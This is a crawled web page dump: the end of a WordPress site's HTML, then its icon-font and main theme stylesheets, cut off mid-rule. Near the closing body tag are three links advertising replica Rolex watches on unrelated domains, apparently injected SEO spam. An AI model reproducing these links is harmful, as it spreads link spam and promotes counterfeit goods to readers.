<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/slick.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/lightbox.js?ver=2.8.1'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/wow.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/jquery.form.js?ver=3.32.0'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/jquery.validate.min.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/contact.js?ver=1.0'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/drill.js?ver=1.0'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/themes/drill/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
<a href="https://www.gdtxphuyen.edu.vn/uploads/videos/vid/2022_07/page-5.html">replica watch</a>
<a href="https://www.speedybuttons.com/shop/catalog/controller/api/index.html">rolex replica</a>
<a href="http://www.naturestears.com/real/watches.html">replica rolex</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58720c6ff8a54c1db8bf227e5b4f19d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gramtarang.org.in/wp-content/themes/drill/assets/css/flaticon.css?ver=1.0
body_size: 580
content:
@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon.eot");
	src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
	url("../fonts/flaticon.woff") format("woff"),
	url("../fonts/flaticon.ttf") format("truetype"),
	url("../fonts/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        font-size: 20px;
font-style: normal;
/*margin-left: 20px;*/
}.flaticon-add52:before {
	content: "\e000";
}
.flaticon-attach:before {
	content: "\e001";
}
.flaticon-avatar83:before {
	content: "\e002";
}
.flaticon-back28:before {
	content: "\e003";
}
.flaticon-band11:before {
	content: "\e004";
}
.flaticon-blogger:before {
	content: "\e005";
}
.flaticon-briefcase69:before {
	content: "\e006";
}
.flaticon-circularclock2:before {
	content: "\e007";
}
.flaticon-clip26:before {
	content: "\e008";
}
.flaticon-clock96:before {
	content: "\e009";
}
.flaticon-construction28:before {
	content: "\e00a";
}
.flaticon-constructor5:before {
	content: "\e00b";
}
.flaticon-cut72:before {
	content: "\e00c";
}
.flaticon-direction196:before {
	content: "\e00d";
}
.flaticon-direction200:before {
	content: "\e00e";
}
.flaticon-direction202:before {
	content: "\e00f";
}
.flaticon-directional25:before {
	content: "\e010";
}
.flaticon-drink76:before {
	content: "\e011";
}
.flaticon-email147:before {
	content: "\e012";
}
.flaticon-email167:before {
	content: "\e013";
}
.flaticon-envelope53:before {
	content: "\e014";
}
.flaticon-envelope95:before {
	content: "\e015";
}
.flaticon-hacksaw:before {
	content: "\e016";
}
.flaticon-hammer12:before {
	content: "\e017";
}
.flaticon-hammer14:before {
	content: "\e018";
}
.flaticon-hammer17:before {
	content: "\e019";
}
.flaticon-hammer38:before {
	content: "\e01a";
}
.flaticon-hammer39:before {
	content: "\e01b";
}
.flaticon-hammer40:before {
	content: "\e01c";
}
.flaticon-hammers1:before {
	content: "\e01d";
}
.flaticon-hammers8:before {
	content: "\e01e";
}
.flaticon-hotdrink14:before {
	content: "\e01f";
}
.flaticon-left-arrow5:before {
	content: "\e020";
}
.flaticon-leftarrows:before {
	content: "\e021";
}
.flaticon-left179:before {
	content: "\e022";
}
.flaticon-mail26:before {
	content: "\e023";
}
.flaticon-marks:before {
	content: "\e024";
}
.flaticon-message55:before {
	content: "\e025";
}
.flaticon-messages8:before {
	content: "\e026";
}
.flaticon-mug4:before {
	content: "\e027";
}
.flaticon-network19:before {
	content: "\e028";
}
.flaticon-office-material:before {
	content: "\e029";
}
.flaticon-office-material1:before {
	content: "\e02a";
}
.flaticon-onlinestore17:before {
	content: "\e02b";
}
.flaticon-origami26:before {
	content: "\e02c";
}
.flaticon-paper-airplane:before {
	content: "\e02d";
}
.flaticon-paper11:before {
	content: "\e02e";
}
.flaticon-paper113:before {
	content: "\e02f";
}
.flaticon-paper20:before {
	content: "\e030";
}
.flaticon-paperclip:before {
	content: "\e031";
}
.flaticon-paperclip27:before {
	content: "\e032";
}
.flaticon-pencils16:before {
	content: "\e033";
}
.flaticon-phone41:before {
	content: "\e034";
}
.flaticon-phone50:before {
	content: "\e035";
}
.flaticon-pipe9:before {
	content: "\e036";
}
.flaticon-pointer45:before {
	content: "\e037";
}
.flaticon-push-pin1:before {
	content: "\e038";
}
.flaticon-pushpin2:before {
	content: "\e039";
}
.flaticon-quotation2:before {
	content: "\e03a";
}
.flaticon-rectangle16:before {
	content: "\e03b";
}
.flaticon-repair-tool:before {
	content: "\e03c";
}
.flaticon-repair30:before {
	content: "\e03d";
}
.flaticon-rightarrow49:before {
	content: "\e03e";
}
.flaticon-right127:before {
	content: "\e03f";
}
.flaticon-right138:before {
	content: "\e040";
}
.flaticon-rightarrows6:before {
	content: "\e041";
}
.flaticon-saw18:before {
	content: "\e042";
}
.flaticon-send4:before {
	content: "\e043";
}
.flaticon-share11:before {
	content: "\e044";
}
.flaticon-share16:before {
	content: "\e045";
}
.flaticon-share46:before {
	content: "\e046";
}
.flaticon-share55:before {
	content: "\e047";
}
.flaticon-shopper24:before {
	content: "\e048";
}
.flaticon-shopping219:before {
	content: "\e049";
}
.flaticon-shoppingcart13:before {
	content: "\e04a";
}
.flaticon-shoppingcarts6:before {
	content: "\e04b";
}
.flaticon-social24:before {
	content: "\e04c";
}
.flaticon-supermarket48:before {
	content: "\e04d";
}
.flaticon-telephone173:before {
	content: "\e04e";
}
.flaticon-text3:before {
	content: "\e04f";
}
.flaticon-user146:before {
	content: "\e050";
}
.flaticon-wheelbarrow3:before {
	content: "\e051";
}
.flaticon-worker19:before {
	content: "\e052";
}
.flaticon-worker39:before {
	content: "\e053";
}


--- FILE ---
content_type: text/css
request_url: https://gramtarang.org.in/wp-content/themes/drill/assets/css/style.css?ver=1.0
body_size: 12650
content:
/* =================================================================
		 1 => INFORMATION
		 2 => RESET
		 3 => DRILL TEXT FORMATE
		 4 => DRILL TRANSITIONS
		 5 => DRILL BUTTON
		 6 => FIXED MENUBAR
		 7 => HEADER-LG
		 8 => MAIN FEATURE
		 9 => LATEST PROJECT
		10 => OUR SERVICE
		11 => WORK COUNTER
		12 => DRILL-PRICE
		13 => OUR TEAM
		14 => DRILL-REFERENCE
		15 => COMPANY LOGO
		16 => DRILL FOOTER
		17 => DRILL SERVICES PAGE
		18 => DRILL TEAM MEMBER PAGE
		19 => DRILL GALLERY PAGE
		20 => DRILL ABOUT US PAGE
		21 => DRILL CONTACT US PAGE
 =================================================================== */


/* ================================================================= */
/* ======================= INFORMATION START ======================= 

- document:  Drill
- element:   Main Style Sheet
- author:    One_Touch
- profile:   http://themeforest.net/user/one_touch

   ======================== INFORMATION END ======================== */
/* ================================================================= */



/* ================================================================= */
/* ========================== RESET START ========================== */
/* primary reset */
* {
	margin: 0px;
	padding: 0px;
	border: 0;
	outline: 0;
	line-height: 1.5;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	     -o-box-sizing: border-box;
	        box-sizing: border-box;
}

@font-face {
  font-family: 'Geo231Bd';
  src: url('../fonts/Geo231Bd.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Geo231Bd.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Geo231Bd.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/Geo231Bd.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Geo231Bd.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Geo231Bd.svg#svgGeo231Bd') format('svg'); /* Legacy iOS */
}
@font-face {
  font-family: 'Geo231Hv';
  src: url('../fonts/Geo231Hv.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Geo231Hv.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Geo231Hv.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/Geo231Hv.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Geo231Hv.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Geo231Hv.svg#svgGeo231Bd') format('svg'); /* Legacy iOS */
}
@font-face {
  font-family: 'Geo231Lt';
  src: url('../fonts/Geo231Lt.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Geo231Lt.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Geo231Lt.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/Geo231Lt.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Geo231Lt.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Geo231Lt.svg#svgGeo231Lt') format('svg'); /* Legacy iOS */
}
@font-face {
  font-family: 'Geo231Rm';
  src: url('../fonts/Geo231Rm.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Geo231Rm.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Geo231Rm.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/Geo231Rm.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Geo231Rm.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Geo231Rm.svg#svgGeo231Bd') format('svg'); /* Legacy iOS */
}
.wpb_wrapper, .wpmm-mega-wrapper, body h4, body h3, body h2, body .wp-mega-menu-link span,
.tp-caption,
.tp-parallax-wrap{
	font-family: Geo231Rm !important;
	font-size: 20px;
}
body .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a{
	padding: 14px 30px 18px 20px;
}

.menu-2.menu_bg:before{
    background: #fff !important;
    position: absolute;
    width: 500%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    content: "hello";
}
.menu-2 {
    height: 95px;
    top: 33px;
    padding-right: 0;
    z-index: 999;
    margin: 0;
}
nav.drill-menu.menu-2 {
    height: 64px;
}
a{
    text-decoration: none;
}
a,
a:hover,
a:active,
a:visited,
a:focus {
	text-decoration: none;
	color: inherit;
	background: inherit;
}
.clr {
	clear: both;
}

body {
	overflow-x: hidden;
}

input,
textarea,
button {
    border: 0 !important;
    box-shadow: none !important;
    resize: none;
}

input:focus,
textarea:focus,
button:focus,
button:active,
button:visited {
    box-shadow: none !important;
    border: 0 !important;
}

.row30 {
	margin-left: -30px;
	margin-right: -30px;
}

.row30-2 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}



/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
   /* box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);*/
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: 5px;
    /*text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);*/
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

select {
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
}



/* primary reset end */
.drill-txt-lg.dtl-center.title_bg_content.main{
    padding: 5px 0px 50px 0px; 
}
.drill-txt-lg.dtl-center.title_bg_content.main:before{
    bottom: 48px !important;
}
/* main shape */
.col-sm-4.blog-post.main-shape {
	margin-bottom: 55px;
}
.main-shape {
	position: relative;
}

.main-shape:after {
	position: absolute;
	content: '';
	width: 85%;
	height: 100%;
	background: #1D2C36;
	top: 25px;
	left: 45px;
	z-index: -1;
}

.main-shape:hover:after {
	background: #ffcd22;
}

.main-shape-iner {
	position: relative;
	width: 85%;
	background: #fff;
	border: 1px solid rgba(29,44,54,.2);
	margin-bottom: 25px;
	padding-bottom: 25px;
}

.main-shape:hover .main-shape-iner {
	border: 1px;
    border-style: solid;
    border-color: #ffcd22;
}

.main-shape:hover .drill-btn {
	background: #1D2C36;
	color: #fff;
}

.main-shape-iner ~ .drill-btn {
	z-index: 9;
	-webkit-transform: translateX(-10px);
	   -moz-transform: translateX(-10px);
	    -ms-transform: translateX(-10px);
	     -o-transform: translateX(-10px);
	        transform: translateX(-10px);
}
/*main shape end*/

/* dividers */
.section-divider {
	height: 10px;
}

.feature-divider {
	margin: 80px 0;
}
/* dividers end */

/*for other pages*/
.drill-other-header {
	position: relative;
	height: 96px;
	z-index: 1;
}

.drill-other-header:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	background: rgba(29,44,54,.7);
	top: 0;
	left: 0;
	z-index: -1;
}

.other-header-content {
	position: relative;
	height: 20px;
}
.other-header-content .drill-txt-lg:before{
    display: none;
}

.other-header-content .drill-txt-lg {
	/* position: absolute; */
	//
	top: 50%;
	/* left: 11%; */
	color: #fff;
	margin-left: -30px;
	margin-bottom: 0;
	/* -webkit-transform: translateX(-50%); */
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	/* transform: translateX(-50%); */
}

.drill-track {
	position: absolute;
	top: 50%;
	left: 0;
	display: none;
}

.drill-track li {
	display: inline-block;
	padding-right: 15px;
	position: relative;
}

.drill-track li:not(:last-of-type):after {
	position: absolute;
	content: "\e00f";
	font-family: "Flaticon";
	font-size: 8px;
	color: #fff;
	top: 50%;
	left: 100%;
	-webkit-transform: translate(-100%, -50%);
	   -moz-transform: translate(-100%, -50%);
	    -ms-transform: translate(-100%, -50%);
	     -o-transform: translate(-100%, -50%);
	        transform: translate(-100%, -50%);
}

.drill-track li a {
	color: #fff;
	position: relative;
	text-transform: capitalize;
}
/*reset for other pages end*/

/* ========================== RESET END ============================ */
/* ================================================================= */

/* ================================================================= */
/* ====================== DRILL TEXT FORMATE ROCKY ======================= */

 /* font-family: Geo231Rm; */
.drill-txt-xs,
.drill-txt-sm,
.drill-txt-lg,
.drill-txt-p,
.drill-txt-2 {
	font-family: Geo231Bd, arial;
	font-size: 17px;
	line-height: 25px;
}

/* ==== drill-txt-lg ===== */
.drill-txt-lg {
	display: inline-block;
	padding: 20px 0px 10px 0px;
	position: relative;
	float: none;
	color: #222e35;
	overflow: hidden;
	/* position: relative; */
}
.drill-txt-lg:before{
    content: "";
    background: #222e35;
    height: 3px;
    width: 60px;
    display: block;
    position: absolute;
    bottom: 10px;
}
.pad_top{
    padding-bottom: 0px;
}
.pd_bb{
     padding-bottom: 55px;   
}

/*
.drill-txt-lg.title_bg_content.project:after{
    content: "latest project";
    color:#f3f5f6; 
    
}
.title_bg_content{
    width: 100%;
    
}
.drill-txt-lg.title_bg_content.price:after{
     content: "pricing table";
}
*/
/*

.drill-txt-lg.title_bg_content:after{
    font-size: 120px;
    color:#f3f5f6; 
    font-family: Geo231Rm;
    position: absolute;
    top: 40%;
    z-index: -1;
    font-weight: 700;
    left: 0;
    width: 100%;
    text-align: center;
	background-position: bottom left 2.3px;
	-webkit-transform: rotate(0deg);
	   -moz-transform: rotate(0deg);
	    -ms-transform: rotate(0deg);
	     -o-transform: rotate(0deg);
	        transform: rotate(0deg);
}
*/
/*
.drill-txt-lg.title_bg_content.team:after{
    content: "team members";
    color: rgba(255, 255, 255, 0.071);
    z-index: -2;
    font-family: Geo231Rm;
}
*/
.drill-txt-lg h2 {
	font-family: Geo231Rm;
	font-size: 36px;
	font-weight: 700;
	display: block;
	text-transform: none !important;
	position: relative;
	text-align: center;
	/* padding-left: 13px; */
	/* padding-right: 13px; */
	padding-bottom: 5px;
	z-index: 1;
}
/*
.drill-txt-lg.title_bg_content.test:after{
    content: "testimonials";
    top: 56%;
}
*/

.drill-txt-lg:before {
	left: 50%;
    margin-left: -30px;
}

.drill-txt-lg:after {
	left: 50%;
	background-position: bottom left 2.3px;
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
	    -ms-transform: rotate(180deg);
	     -o-transform: rotate(180deg);
	        transform: rotate(180deg);
}
.dtl-center {
	position: relative;
	display: block;
    text-align: center;
}

.dtl-x {
	padding-bottom: 0;
	margin-bottom: 0;
}

.dtl-x:after,
.dtl-x:before {
	display: none;
}

.dtl-x > span {
	color: #ffcd22;
}
/* === drill-txt-lg END ==== */


/* ===== drill-txt-sm ====== */
.drill-txt-sm {
	font-weight: 700;
	font-size: 18px;
	text-transform: uppercase;
}
/* === drill-txt-sm END ==== */


/* ==== .drill-txt-xs ====== */
.drill-txt-xs {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
}
/* === .drill-txt-xs END === */


/* ====== drill-txt-p ====== */
/* .drill-txt-p {
	font-size: 15px;
	color: #fff;
	font-weight: 400;
	line-height: 25px;
} */
/* ==== drill-txt-p END ==== */

/* ==== drill-txt-2 ==== */
.drill-txt-2 {
	font-size: 14px;
	font-weight: 500;
	color: #3c474d;
}

.drill-item-in .drill-txt-2 {
	color: #ddd;
    font-size: 20px;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
    font-weight: 400;
}

.drill-logo .drill-txt-2 {
	font-size: 12px !important;
}

.header-logo .drill-txt-2 {
	color: #1d2c36;
}

.reference .drill-txt-2 {
	padding: 60px 50px 10px !important;
    text-align: left;
    line-height: 25px;
    color: #1d2c36;
    font-size: 15px;
}
.author_slider span{
    color: #5d6b76;
    font-size: 14px;
    font-family: Geo231Rm;
    margin-left: 8px;
    font-weight: normal;
}

.footer-logo .drill-txt-2 {
	color: #ffcd22;
}

.footer-end .drill-txt-2 a {
	font-style: normal;
	font-weight: 300;
	color: #ffcd22;
}
/* ==== drill-txt-2 end ==== */

/* ===================== DRILL TEXT FORMATE END ==================== */
/* ================================================================= */

/* ================================================================= */
/* ======================= DRILL TRANSITIONS ======================= */
#project-gallery-full a[rel="lightbox"]:after,
.drill-btn,
.service-name,
.quick-links a,
.member-ID:after,
label.switch i.fa,
a.slide-btn:before,
.company-name a img,
.drill-social a:after,
.drill-social-footer a,
.drill-mainmenu a:before,
.footer-gallery li:before,
.drill-social li span:after,
.drill-mainmenu a:after,
.drill-social a:before,
ul.slider-menu li a,
.drill-btn:before,
.price-container:after,
ul.gallery-pages a,
.drill-mainmenu a,
.member-detail a,
.drill-btn:after,
.price-holder,
.drill-social a,
.blog-post:after,
.drill-social li span,
.quick-links a i.fa,
.footer-gallery li img,
a.slide-btn-left:before,
a.slide-btn-right:before,
#project-gallery a[rel="lightbox"]:after {
	-webkit-transition: all .3s ease-in-out;
	   -moz-transition: all .3s ease-in-out;
	    -ms-transition: all .3s ease-in-out;
	     -o-transition: all .3s ease-in-out;
	        transition: all .3s ease-in-out;
}

/* ===================== DRILL TRANSITIONS END ===================== */
/* ================================================================= */

/* ================================================================= */
/* ========================= DRILL BUTTON ========================== */

/* drill button primary setup */
a.drill-btn {
	font-family: Geo231Rm;
	position: relative;
	font-size: 12px;
	font-weight: 600;
	width: 144px;
	height: 45px;
	display: block;
	text-align: center;
	line-height: 45px;
	color: #ffcd22;
	background-color: transparent;
	font-weight: 600;
	overflow: hidden;
	z-index: 1;
}
.drill-btn:hover {
	color: #fff !important;
}

.drill-btn:before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	border: 1px;
    border-style: solid;
	background-color: transparent;
	z-index: -1;
}

.drill-btn:after {
	position: absolute;
	content: '';
	width: 120%;
	height: 100%;
	top: 0;
	left: -140%;
	background: #1d2c36;
	z-index: -1;
	-webkit-transform: skew(-30deg);
	   -moz-transform: skew(-30deg);
	    -ms-transform: skew(-30deg);
	     -o-transform: skew(-30deg);
	        transform: skew(-30deg);
	
	-webkit-transform-origin: bottom right;
	   -moz-transform-origin: bottom right;
	    -ms-transform-origin: bottom right;
	     -o-transform-origin: bottom right;
	        transform-origin: bottom right;
	
	-webkit-transition: all .5s ease-in-out;
	   -moz-transition: all .5s ease-in-out;
	    -ms-transition: all .5s ease-in-out;
	     -o-transition: all .5s ease-in-out;
	        transition: all .5s ease-in-out;
}

.drill-btn:hover:after {
	left: -20%;
}

.btn-center {
	margin: 0 auto;
}

.btn-right {
	float: right;
}
/* ======================= DRILL BUTTON END ======================== */
/* ================================================================= */


/* ================================================================= */
/* ========================= FIXED MENUBAR ========================= */

/* nav background and ul positioning */
.drill-menu {
	z-index: 1000;
}

.drill-menu ul {
	margin-bottom: 0;
}
.short-info{
    position: relative;
    z-index: 9999;
}
.menu-1 {
	height: 50px;
	padding-left: 40px;
	padding-right: 0;
	z-index: 1000;
}


.menu-1:after,
.menu-2:after {
	position: absolute;
	width: 500%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: -1;
}

.menu-1:after {
	background: #1d2c36;
}

.menu-2:after {
	background: rgba(255,255,255,.9);
}
/* nav background and menu positioning end */


/* <ul> positioning and <li> and <a> primary style */
.menu-1 ul li:not(:first-of-type),
.menu-2 ul:last-child {
	float: right;
}

.menu-1 ul li:first-child,
.menu-2 ul:first-child {
	float: left;
}

.drill-menu ul li {
	display: inline-block;
}

.drill-menu a {
	display: block;
	text-align: center;
}

.menu-1 ul li:last-child {
	-webkit-transform: translate(-20px, 0);
	   -moz-transform: translate(-20px, 0);
	    -ms-transform: translate(-20px, 0);
	     -o-transform: translate(-20px, 0);
	        transform: translate(-20px, 0);
}
/* <ul> positioning and <li> and <a> primary style end */

/*menu-1 style*/
.menu-1 a {
	font-family: Geo231Rm;
	color: #dbe8f6;
	background: #1d2c36;
	line-height: 50px;
	font-size: 12px;
	font-weight: 300;
}

.menu-1 a i.fa {
	color: #ffcd22;
}
/*menu-1 style end*/

/*menu-2>.drill-logo style*/

.drill-logo li .logo-box {
	width: 46px;
	height: 40px;
}

.drill-logo li .logo-box:after {
	position: absolute;
	content: '';
	width: 65%;
	height: 60%;
	box-sizing: border-box;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	   -moz-transform: translate(-50%, -50%);
	    -ms-transform: translate(-50%, -50%);
	     -o-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.drill-logo li {
	display: inline-block;
	float: left;
}

.drill-logo li:nth-child(even) {
	display: block;
	float: none;
}

.drill-logo h2 {
	line-height: 5px;
	font-weight: 900;
	font-family: Geo231Rm;
	font-size: 28px !important;
}
ul.drill-logo.header-logo {
    background: #e2e4e5;
    position: relative;
    z-index: 1000;
}

.header-logo {
	background: #ffcd22;
	display: block;
	width: 200px;
	height: 100%;
	box-sizing: border-box;
	margin-left: -15px;
}

.header-logo .logo-box {
    /* margin-top: 15px; */
    /*
	position: absolute;
	left: 40px;
	top:15px;
	background: #fff;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
*/
}
/*
.header-logo .logo-box a img{
    max-width: 100%;
}
*/
.header-logo .logo-box:after {
	border: 5px;
    border-style: solid;
    border-color: #ffcd22;
}

.header-logo h2 {
	color: #1d2c36;
	margin-top: 40px;
}


.header-logo p {
	color: #1d2c36;
}

/*menu-2>.drill-mainmenu style*/
.drill-mainmenu {
   position: absolute;
   left: 30%;
   -webkit-transform: translateX(-25%);
   -moz-transform: translateX(-25%);
   -ms-transform: translateX(-25%);
   -o-transform: translateX(-25%);
   transform: translateX(-25%);
   z-index: 999;
}
.drill-mainmenu .dropdown .dropdown-menu a{
	color: #1a2021;
    background-color: #fff;
	font-family: Geo231Rm;
	font-size: 13px;
	line-height: 40px;
	font-weight: 600;
    text-transform: uppercase;
    margin: 0;
}
.drill-mainmenu .dropdown .dropdown-menu li{
    display: inline-block;
    width: 100%;    
}
.drill-mainmenu .dropdown .dropdown-menu li a:before{
    left: 0;
}
.drill-mainmenu .dropdown-menu {
   padding: 0;
   margin-top: -1px;
   margin-left: -10px;
   position: absolute;
   z-index: 1000;
} 
.drill-mainmenu li .dropdown-menu{
    display: block;
    transition: all .3s ease-in-out;
    transform: rotateX(-90deg);
    transform-origin: top; 
}
.drill-mainmenu li:hover .dropdown-menu{
    transform: rotateY(0deg);
}
.drill-mainmenu a {
    color: #1a2021;
    font-family: Geo231Rm;
    font-size: 15px;
    line-height: 80px;
    font-weight: 600;
    margin-left: 22px;
    position: relative;
    overflow: hidden;
}

.drill-mainmenu a:hover, .drill-mainmenu a:focus,
.drill-mainmenu a.active{
	color: #ffcd22;
    outline: none;
}

.drill-mainmenu a:before,
.drill-mainmenu a:after,
.drill-mainmenu a.active:before,
.drill-mainmenu a.active:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 5px;
	background: #ffcd22;
	visibility: hidden;
	opacity: 0;
}

.drill-mainmenu a:before {
	top: 50%;
}

.drill-mainmenu a:after {
	bottom: 50%;
	left: 0;
}

.drill-mainmenu a:hover:before,
.drill-mainmenu a.active:before {
	top: 0;
	visibility: visible;
	opacity: 1;
}

.drill-mainmenu a:hover:after,
.drill-mainmenu a.active:after {
	bottom: 0;
	visibility: visible;
	opacity: 1;
}

/* ===== menu-2>.drill-social style ===== */
.drill-social li {
    margin-top: 43%;
    -webkit-transform: translate(0, -100%);
    -moz-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    -o-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*tooltip for .drill-social*/
.drill-social li span {
	position: absolute;
	display: block;
	background: #ffcd22;
	color: #fff;
	text-align: center;
	padding: 2px 5px;
	font-family: Geo231Rm;
	font-weight: 300;
	font-size: 11px;
	border-radius: 5px;
	top: -40%;
	visibility: hidden;
	opacity: 0;
	z-index: -1;
}

.drill-social li span:after {
	content: '';
	border-top-width: 8px;
    border-top-style: solid;
    border-color: #ffcd22;
	border-bottom: 5px solid transparent !important;
	border-left: 5px solid transparent !important;
	border-right: 5px solid transparent !important;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	top: 100%;
	z-index: -1;
}

.drill-social li span,
.drill-social li span:after {
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	     -o-transform: translateX(-50%);
	        transform: translateX(-50%);
}
.banner-slide h4 {
    color: #fff;
    font-size: 28px;
}

.banner-slide p {
    color: #fff;
}

.banner-slide button {
    background: #16BDE1;
    padding: 18px 40px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
}
.drill-social li a:hover ~ span {
    visibility: visible;
    opacity: 1;
    top: -25px;
}
/*tooltip for .drill-social end*/

/*.drill-social button*/
.drill-social a {
    color: rgb(236, 236, 236);
    line-height: 30px;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    opacity: .5;
    z-index: 1;
}

.drill-social a:hover {
	opacity: 1;
	color: #fff;
}

.drill-social a:after,
.drill-social a:before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 30px;
	top: 0;
	left: 0;
	z-index: -1;
}

.drill-social a:after {
	background: #ffcd22;
	-webkit-transform: scale(0);
	   -moz-transform: scale(0);
	    -ms-transform: scale(0);
	     -o-transform: scale(0);
	        transform: scale(0);
}

.drill-social a:hover:after {
	-webkit-transform: scale(1);
